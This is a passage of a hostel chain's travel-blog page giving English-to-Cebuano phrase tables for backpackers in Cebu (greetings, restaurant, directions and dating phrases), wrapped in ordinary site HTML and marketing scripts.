href="https://www.madmonkeyhostels.com/siargao/" target="_blank" rel="noopener noreferrer">Siargao Island</a>, <a href="https://www.madmonkeyhostels.com/boracay/" target="_blank" rel="noopener noreferrer">Boracay</a>, or <a href="https://www.madmonkeyhostels.com/nacpan/" target="_blank" rel="noopener noreferrer">Nacpan Beach</a>, it&#8217;s a different dialect altogether. Read along (or bookmark for later!) so you&#8217;re ready for your visit!</p>

			
			
				
				<article id="post-24905" class="post has-post-thumbnail hentry category-blog category-cebu-backpackers-guide category-philippines">

					<div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Contents</p>
<label for="ez-toc-cssicon-toggle-item-69730386e9ae9" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69730386e9ae9"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#english_to_cebuano_a_few_tips" >English to Cebuano: A Few Tips</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#english_to_cebuano_the_basics" >English to Cebuano: The Basics</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#english_to_cebuano_restaurant_phrases" >English to Cebuano: Restaurant Phrases </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#english_to_cebuano_giving_directions" >English to Cebuano: Giving Directions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#english_to_cebuano_datingromantic_phrases" >English to Cebuano: Dating/Romantic Phrases</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#want_a_few_more_cebuano_tips_then_watch_this_video" >Want a few more Cebuano tips? Then watch this video!</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#more_information_about_english_to_cebuano_and_useful_cebuano_phrases" >More information about English to Cebuano and Useful Cebuano Phrases</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#pin_now_read_later" >Pin Now, Read Later</a></li></ul></nav></div>
<p>&nbsp;</p>
<figure id="attachment_24947" aria-describedby="caption-attachment-24947" style="width: 362px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-24947" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/3977F99E-6BF7-45CF-A2E8-27E4720D5C0E-768x1024.jpeg" alt="English to Cebuano - Local Jeepney in Cebu " width="362" height="758" /><figcaption id="caption-attachment-24947" class="wp-caption-text"><em>Local jeepney © Courtesy of Mykee Dizon/Mad Monkey Hostels</em></figcaption></figure>
<p>&nbsp;</p>
<h2 style="text-align: left;"><span class="ez-toc-section" id="english_to_cebuano_a_few_tips"></span>English to Cebuano: <strong>A Few Tips</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: left;">The official language of the Philippines is Filipino. However, there are over 185 dialects in the country and each province / region will be speaking something different. Regardless of dialect however, reading anything that&#8217;s written in Filipino (or any dialect) is straightforward &#8211; read just as how it is spelt, with every syllable pronounced. For example, a greeting that is on the wall saying, &#8220;maayong adlaw,&#8221; meaning &#8220;good day,&#8221; is read as <em>ma-a-yong ad-lao</em>. The country was once colonised by Spain, too, so do not be surprised if you come across some words that sound like Spanish. An interesting thing to note is that &#8220;hi&#8221; and &#8220;hello&#8221; don&#8217;t exactly have a translation in Cebuano and Filipino. Instead, locals ask you how you are, or otherwise just greet you based on the time of day. A more formal welcome greeting would be, &#8220;Mabuhay!&#8221; which indirectly translates to &#8220;long live!&#8221;</p>
<p>&nbsp;</p>
<div class="mceTemp"></div>
<figure id="attachment_24948" aria-describedby="caption-attachment-24948" style="width: 362px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-24948" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/CF9025A8-3F34-49A5-A4F8-CF7D84005E2E-768x1024.jpeg" alt="English to Cebuano: A Few Tips - Street Food Cebu" width="362" height="758" /><figcaption id="caption-attachment-24948" class="wp-caption-text"><em>Local street food stall © Courtesy of Mykee Dizon/Mad Monkey Hostels </em></figcaption></figure>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="english_to_cebuano_the_basics"></span>English to Cebuano: <strong>The Basics</strong><span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<table style="width: 588px; height: 1869px;">
<tbody>
<tr>
<td style="width: 144px; text-align: left;">Good day</td>
<td style="width: 420px;">Maayong adlaw (the last syllable in <em>adlaw</em> is read as if you want to say &#8220;loud&#8221;)</td>
</tr>
<tr>
<td style="width: 144px;">Good morning</td>
<td style="width: 420px;">Maayong buntag (long &#8216;u&#8217; as in the word &#8220;put&#8221;)</td>
</tr>
<tr>
<td style="width: 144px;">Good noon</td>
<td style="width: 420px;">Maayong udto (long &#8216;u&#8217; as in the word &#8220;put&#8221;)</td>
</tr>
<tr>
<td style="width: 144px;">Good evening</td>
<td style="width: 420px;">Maayong gabii (short &#8216;a,&#8217; all syllables are pronounced in <em>gabii</em> with the last syllable read as the letter &#8216;e&#8217; &#8211; <em>gabi-e)</em></td>
</tr>
<tr>
<td style="width: 144px;">How are you?</td>
<td style="width: 420px;">Kumusta ka? (same as in Filipino / Tagalog; see the Spanish resemblance?)</td>
</tr>
<tr>
<td style="width: 144px;">I&#8217;m fine</td>
<td style="width: 420px;">Maayo ra ko</td>
</tr>
<tr>
<td style="width: 144px;">Goodbye</td>
<td style="width: 420px;">Paalam</td>
</tr>
<tr>
<td style="width: 144px;">Yes</td>
<td style="width: 420px;">Oo (say two O&#8217;s)</td>
</tr>
<tr>
<td style="width: 144px;">No</td>
<td style="width: 420px;">Dili</td>
</tr>
<tr>
<td style="width: 144px;">Thank you</td>
<td style="width: 420px;">Salamat</td>
</tr>
<tr>
<td style="width: 144px;">Thank you very much</td>
<td style="width: 420px;">Daghang salamat</td>
</tr>
<tr>
<td style="width: 144px;">
<p class="p1">Please</p>
</td>
<td style="width: 420px;">
<p class="p1">Palihug (&#8216;u&#8217; is long, like an O)</p>
</td>
</tr>
<tr>
<td style="width: 144px;">
<p class="p1">Sorry / Excuse me</p>
</td>
<td style="width: 420px;">
<p class="p1">Pasayloa ko</p>
</td>
</tr>
<tr>
<td style="width: 144px;">
<p class="p1">I don&#8217;t understand</p>
</td>
<td style="width: 420px;">
<p class="p1">Wa ko kasabot</p>
</td>
</tr>
<tr>
<td style="width: 144px;">
<p class="p1">I don&#8217;t know</p>
</td>
<td style="width: 420px;">
<p class="p1">Ambot / ambot lang</p>
</td>
</tr>
<tr>
<td style="width: 144px;">
<p class="p1">Do you speak English?</p>
</td>
<td style="width: 420px;">
<p class="p1">Kahibaw ka mu English?</p>
</td>
</tr>
<tr>
<td style="width: 144px;">Bathroom</td>
<td style="width: 420px;">
<p class="p1">Banyo</p>
</td>
</tr>
<tr>
<td style="width: 144px;">
<p class="p1">How much is this?</p>
</td>
<td style="width: 420px;">
<p class="p1">Tagpila ni?</p>
</td>
</tr>
<tr>
<td style="width: 144px;">
<p class="p1">Expensive</p>
</td>
<td style="width: 420px;">Mahal</td>
</tr>
<tr>
<td style="width: 144px;">
<p class="p1">What&#8217;s your name?</p>
</td>
<td style="width: 420px;">Unsa ang imong ngalan?</td>
</tr>
<tr>
<td style="width: 144px;">
<p class="p1">My name is _____</p>
</td>
<td style="width: 420px;">
<p class="p1">Akong ngalan ay _____</p>
</td>
</tr>
<tr>
<td style="width: 144px;">
<p class="p1">What time is it?</p>
</td>
<td style="width: 420px;">Unsa na orasa karon?</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<figure id="attachment_24950" aria-describedby="caption-attachment-24950" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-24950 size-large" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/0957C755-21EA-4FA3-A666-4387CEC0A3A6-768x1024.jpeg" alt="English to Cebuano: The Basics - Escario St. Cebu City Road" width="768" height="1024" /><figcaption id="caption-attachment-24950" class="wp-caption-text"><em>N. Escario St., Cebu City © Courtesy of Mykee Dizon/Mad Monkey Hostels</em></figcaption></figure>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="english_to_cebuano_restaurant_phrases"></span>English to Cebuano: <strong>Restaurant Phrases</strong><span style="color: #333333; font-size: 26px;"> </span><span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<table style="width: 574px;">
<tbody>
<tr>
<td style="width: 145px;">Restaurant</td>
<td style="width: 417px;">Kan-anan</td>
</tr>
<tr>
<td style="width: 145px;">Delicious</td>
<td style="width: 417px;">Lami</td>
</tr>
<tr>
<td style="width: 145px;">Spicy</td>
<td style="width: 417px;">Halang / hang</td>
</tr>
<tr>
<td style="width: 145px;">I am hungry</td>
<td style="width: 417px;">Gigutom na ko</td>
</tr>
<tr>
<td style="width: 145px;">I am a vegetarian</td>
<td style="width: 417px;">Di ko puwede mukaon ug karne (literally, <em>I&#8217;m not able to eat meat</em>)</td>
</tr>
<tr>
<td style="width: 145px;">One water, please</td>
<td style="width: 417px;">Usa ka tubig, palihug</td>
</tr>
<tr>
<td style="width: 145px;"> One beer, please</td>
<td style="width: 417px;">
<p class="p1">Usa ka beer, palihug</p>
</td>
</tr>
<tr>
<td style="width: 145px;">
<p class="p1">The check, please</p>
</td>
<td style="width: 417px;">
<p class="p1">Akong bill, palihug</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="english_to_cebuano_giving_directions"></span>English to Cebuano: <strong>Giving Directions</strong><span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<table style="width: 573px;">
<tbody>
<tr>
<td style="width: 146px;">Where is&#8230;?</td>
<td style="width: 415px;">.Asa ang ___ ?</td>
</tr>
<tr>
<td style="width: 146px;">I want to go to&#8230;</td>
<td style="width: 415px;">Ganahan ko moadto sa ..</td>
</tr>
<tr>
<td style="width: 146px;">Go straight</td>
<td style="width: 415px;">Diretso ra</td>
</tr>
<tr>
<td style="width: 146px;">Turn left</td>
<td style="width: 415px;">Adto sa wala</td>
</tr>
<tr>
<td style="width: 146px;">Turn right</td>
<td style="width: 415px;">Adto sa tuo</td>
</tr>
<tr>
<td style="width: 146px;">Stop here, please</td>
<td style="width: 415px;">Lugar lang / hunong na dinhi</td>
</tr>
<tr>
<td style="width: 146px;">I&#8217;m lost</td>
<td style="width: 415px;">Nawala ko</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<figure id="attachment_24951" aria-describedby="caption-attachment-24951" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-24951 size-large" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/B919CE44-C3AB-447D-8EC5-FAC5599FACBE-768x1024.jpeg" alt="English to Cebuano: Giving Directions - Coconut Vendor in Cebu" width="768" height="1024" /><figcaption id="caption-attachment-24951" class="wp-caption-text"><em>© Courtesy of Mykee Dizon/Mad Monkey Hostels</em></figcaption></figure>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="english_to_cebuano_datingromantic_phrases"></span>English to Cebuano: <strong>Dating/Romantic Phrases</strong><span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<table style="width: 76.891%;">
<tbody>
<tr>
<td style="width: 26.1698%;">I am single</td>
<td style="width: 100.52%;">Wala koy uyab (literally, <em>I don&#8217;t have a boyfriend / girlfriend</em>)</td>
</tr>
<tr>
<td style="width: 26.1698%;">I have a boyfriend/girlfriend</td>
<td style="width: 100.52%;">Naa koy uyab</td>
</tr>
<tr>
<td style="width: 26.1698%;">I&#8217;m married</td>
<td style="width: 100.52%;">Minyo na ko</td>
</tr>
<tr>
<td style="width: 26.1698%;">What&#8217;s your number?</td>
<td style="width: 100.52%;">Unsa imong number?</td>
</tr>
<tr>
<td style="width: 26.1698%;">You are beautiful</td>
<td style="width: 100.52%;">Gwapa ka</td>
</tr>
<tr>
<td style="width: 26.1698%;">You are very beautiful</td>
<td style="width: 100.52%;">Gwapa kaayo ka</td>
</tr>
<tr>
<td style="width: 26.1698%;">I love you</td>
<td style="width: 100.52%;">Gihigugma tika</td>
</tr>
<tr>
<td style="width: 26.1698%;">I miss you</td>
<td style="width: 100.52%;">Gimingaw ko nimo</td>
</tr>
<tr>
<td style="width: 26.1698%;">Term of endearment</td>
<td style="width: 100.52%;">Hinigugma (directly translates to &#8220;beloved&#8221;)</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="want_a_few_more_cebuano_tips_then_watch_this_video"></span>Want a few more Cebuano tips? <strong>Then watch this video!</strong><span class="ez-toc-section-end"></span></h2>
<div class="embed-responsive embed-responsive-16by9"><iframe loading="lazy" title="Bisaya 247 Lesson 1: The Basic Cebuano Pronouns" width="1280" height="720" src="https://www.youtube.com/embed/FW1dOZQTQpY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="more_information_about_english_to_cebuano_and_useful_cebuano_phrases"></span>More information about English to Cebuano and Useful Cebuano Phrases<span class="ez-toc-section-end"></span></h2>
<p>Did this article get you excited to learn Cebuano? If you&#8217;re heading to Cebu soon or already here, check out these articles and you&#8217;ll be speaking like a local in no time!</p>
<ul>
<li><strong><a href="https://www.omniglot.com/language/phrases/cebuano.php" target="_blank" rel="noopener noreferrer">Useful Cebuano Phrases</a></strong> by Omniglot</li>
<li><strong><a href="https://insights.looloo.com/bisaya-cebuano-phrases/" target="_blank" rel="noopener noreferrer">Useful Bisaya (Cebuano) Phrases You Should Know Before Visiting Visayas And Mindanao</a></strong> by Looloo, Inc.</li>
<li><strong><a href="https://www.tagaloglang.com/basic-cebuano-phrases/" target="_blank" rel="noopener noreferrer">Basic Cebuano Phrases to Learn</a></strong> from Tagalog Lang</li>
<li><a href="https://www.philippinesinsider.com/visayas/helpful-cebuano-phrases-and-words-for-tourists/" target="_blank" rel="noopener noreferrer"><strong>Helpful Cebuano Phrases and Words for Tourists</strong></a> from Philippines Insider</li>
</ul>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="pin_now_read_later"></span>Pin Now, Read Later<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-24953 size-large" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/English-to-Cebuano-683x1024.jpg" alt="Pin Now, Read Later - English to Cebuano" width="683" height="1024" /></p>

				</article><!-- #post-24905 -->

			
			<div class="author-info">
				<div class="pic">
					<img alt='' src='https://secure.gravatar.com/avatar/f34b26e11cd56b61a21d8eb45dc8c8eddd8a9e2a1e19b572de382d27bf3df0af?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f34b26e11cd56b61a21d8eb45dc8c8eddd8a9e2a1e19b572de382d27bf3df0af?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>				</div>
				<div class="information">
					<h2>About the Author</h2>
									</div>
			</div>

		</div><!-- .content -->



		
<aside class="sidebar">

					<div class="cross-promo mb-4 skeleton-img">
					<a href="https://madmonkeyhostels.com/philippines/">
						<img src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/PHILIPPINES_loop.gif" class="w-100">
					</a>
				</div>
		
	<div class="backpacker-guide">
		<div class="guide">
			<h2>Backpacker Guides</h2>
			<ul>
									<li><a href="https://madmonkeyhostels.com/category/australia/">Australia (28)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/cambodia/">Cambodia (31)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/indonesia/">Indonesia (12)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/laos/">Laos (31)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/philippines/">Philippines (36)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/thailand/">Thailand (60)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/vietnam/">Vietnam (10)</a></li>
							</ul>
			
			<div class="row">
				<div class="col">
					<form method="get" id="searchform" action="https://madmonkeyhostels.com/">
						<div class="input-group">
							<input class="form-control border-end-0 border" placeholder="Search &#xf002;" type="search" value="" name="s" id="s">
							<!-- <span class="input-group-append">
								<button class="btn btn-outline-secondary bg-white border-start-0 border ms-n5" type="submit">
									<i class="fa fa-search"></i>
								</button>
							</span> -->
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>

	
	<!-- <div class="madventure-sidebar">
		<div class="sidebar-head">
			<img src="/assets/images/madventure_logo.png" width="67" height="73" alt="">
			<div class="sidebar-head-content">
				<h3>madventures</h3>
				<p>Experience the best tours & activities in </p>
			</div>
		</div>
		<div class="sidebar-body">
			<div class="sidebar-cards">

										<div class="card-rounded">
							<img class="img-fluid" src="" alt="">
							<a href="" class="stretched-link"></a>
						</div>
																<div class="card-rounded">
								<img class="img-fluid" src="" alt="">
								<a href="" class="stretched-link"></a>
							</div>
														</div>
							<div class="form-btn text-center mt-4">
					<a href="" class="btn btn-green">VIEW ALL</a>
				</div>
					</div>
	</div> -->

	<div class="mmxp-sidebar">
					<a href="https://qrd.by/mmxp" target="_blank">
				<img class="img-auto" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2026/01/mad-monkey-blog-banner.jpg" alt="Sidebar Banner">
			</a>
			</div>

	<section class="widget widget_travel_advisory"><a href="https://madmonkeyhostels.com/travel-advisory/"><img src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/03/Philippines-Travel-Advisory.png"></a></section>	<div class="full-height"></div>
					<div class="cta-banner" style="display: none;">
					<div class="position-relative">
						<a href="https://madmonkeyhostels.com/?post_type=destination&p=35664">
							<img src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/MMDGT-Reactive-Campaign-450x300px-72px.png">
						</a>
						<span class="close-cta-popup"><i class="fa fa-times"></i></span>
					</div>
				</div>
		
</aside><!-- .sidebar -->

	</div><!-- .content-sidebar.container -->


<script>
jQuery(function ($) {

	// add script to switchToClassic in cookie
	$('.switchtonew').click(function() {
		$.cookie('switchToClassic', false, { path: '/' });
		location.reload();
	})

       setTimeout(function() {

               let params = new URLSearchParams(window.location.search);
               let chat = params.get("chat");

               // Check if the Freshchat window object exists
               if (window.fcWidget) {
               // Check if the Freshchat widget is initialized
                       if (window.fcWidget.isInitialized()) {
                               if(chat == "open") {
                                       openWidget();

                                       console.log('chatopen!!!!');

                                       return false;
                               }

                       } else {
                               console.log("Freshchat widget is not initialized");
                       }
               } else {
                       console.log("Freshchat widget does not exist");
               }

       }, 10000);

	   });
</script>

		</div><!-- .site-content -->
		<footer class="site-footer">

			
<div class="footer">
	<div class="container">
		<div class="footer-flex">
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Careers</h4><ul class="menu"><li class="hiring"><a href="https://madmonkeyhostels.com/career">We&#8217;re Hiring</a></li></ul></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Rules &#038; legal</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/groups/">Tour Groups</a></li><li><a href="https://madmonkeyhostels.com/no-sex-tourists/">No Sex Tourists</a></li><li><a href="https://madmonkeyhostels.com/cancellation-policy/">Cancellation Policy</a></li><li><a href="https://madmonkeyhostels.com/mad-loyalty-deletion-request/">Request Account Deletion</a></li><li><a href="https://madmonkeyhostels.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://madmonkeyhostels.com/terms-and-conditions/">Terms &amp; Conditions</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Partners With Us</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/partners/investors/">Investors</a></li><li><a href="https://madmonkeyhostels.com/partners/property-partners/">Property Partners</a></li><li><a href="https://madmonkeyhostels.com/creative-hub/">Content Creators</a></li><li><a href="https://madmonkeyhostels.com/partners/travel-agents/">Travel Agencies</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/">Tour Operators &#038; Suppliers</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Press</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/mad-monkey-in-the-news/">Mad Monkey News</a></li><li><a href="https://madmonkeyhostels.com/press-releases/">Press Releases</a></li><li><a href="https://madmonkeyhostels.com/corporate-social-responsibility/">Corporate Social Responsibility</a></li></ul></section><section class="widget widget_block"><script>console.log('1');</script></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Guides</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li><a href="https://madmonkeyhostels.com/our-blog/??">Mad Monkey’s Travel Blog</a></li><li><a href="/creative-hub">Free Content Creator Stays</a></li></ul></section>			</div>
		</div>
		<section class="widget_text widget widget_custom_html"><h4 class="widget-title">STAY UPDATED</h4><div class="textwidget custom-html-widget"><div class="pr-0 pr-sm-5">
<div class="klaviyo-form-Xtt39f"></div>
</div></div></section>		
		<section class="copy-right">
			<img class="logo mb-2" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo-footer1x1.png">
			<ul>
								
									<li><a href="https://www.instagram.com/madmonkeyhostels/" target="_blank" ><i class="fab fa-instagram fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.facebook.com/MadMonkeyHostels" target="_blank" ><i class="fab fa-facebook-square fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.tiktok.com/@madmonkeyhostels" target="_blank" ><i class="fab fa-tiktok fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.youtube.com/channel/UCkUGlFdhp5Ndk68j_QRS1kw" target="_blank" ><i class="fab fa-youtube fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://twitter.com/madmonkeyhostel" target="_blank"><i class="fab fa-twitter-square fa-2x"></i></a></li>	
					
				
							</ul>
			<p>All rights reserved © <a href="https://madmonkeyhostels.com/">Mad Monkey</a>. 2026</p>
		</section>
	</div>
</div><!-- .footer -->

		</footer><!-- .site-footer -->

		<!-- hot deals popup -->
		
		
		<!-- tours and rooms popup -->
		
		<div class="layout-backdrop" aria-hidden="true"></div>

		<!-- success alert popup -->
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madmonkey-tickets\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css">
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
        .woocs_price_code.woocs_preloader_ajax del,.woocs_price_code.woocs_preloader_ajax ins,.woocs_price_code.woocs_preloader_ajax span{
        display: none;
        }

        .woocs_price_code.woocs_preloader_ajax:after {
        content: " ";
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 8px;
        border-radius: 50%;
        border: 6px solid #96588a;
        border-color: #96588a transparent #96588a transparent;
        animation: woocs_preloader_ajax 1.2s linear infinite;
        }
        @keyframes woocs_preloader_ajax {
        0% {
        transform: rotate(0deg);
        }
        100% {
        transform: rotate(360deg);
        }
        }

        
</style>
<script async src='//static.klaviyo.com/onsite/js/WPVbfQ/klaviyo.js'></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.js" id="madmonkey_tickets-swiper-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" id="madmonkey_tickets-jquery-datepicker-js"></script>
<script type="text/javascript" id="madmonkey_tickets-script-js-extra">
/* <![CDATA[ */
var madmonkey_tickets_options = {"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php"};
var calenderFilterData = {"ajaxUrl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","filter":{"id":41,"days":14}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js" id="madmonkey_tickets-script-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select2-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-after">
/* <![CDATA[ */
        jQuery( document ).ready(function() {
        try {
        jQuery(function () {
        try {
        //https://wordpress.org/support/topic/wrong-cookie-leads-to-ajax-request-on-every-page/
        jQuery.cookie('woocommerce_cart_hash', '', {path: '/'});
        } catch (e) {
